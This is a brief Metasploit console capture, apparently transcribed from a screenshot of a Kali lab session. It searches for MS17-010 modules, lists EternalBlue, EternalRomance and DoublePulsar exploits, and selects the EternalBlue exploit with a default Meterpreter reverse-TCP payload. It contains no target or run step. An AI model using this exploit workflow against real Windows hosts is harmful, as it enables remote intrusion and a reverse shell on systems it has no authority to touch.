 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remot
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remot
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
KALI